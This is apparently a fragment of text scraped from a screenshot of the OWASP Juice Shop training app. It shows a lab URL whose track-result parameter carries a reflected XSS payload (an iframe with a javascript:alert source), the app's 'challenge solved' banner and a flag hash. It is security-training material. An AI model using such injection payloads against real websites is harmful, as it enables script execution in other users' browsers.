 10.10.193.42/#/track-result?id=<iframe src%3D"javascript:alert(`xss`)">
Search
OWASP Juice Shop
Account
You successfully solved a challenge: Reflected XSS (Perform a reflected XSS attack with <iframe src="javascript:alert(`xss`)">. (This challenge is potentially harmful on Docker!))
23cefee1527bde039295b2616eeb29e1edc660a0
Copy to clipboard
Search Results -
Expected Delivery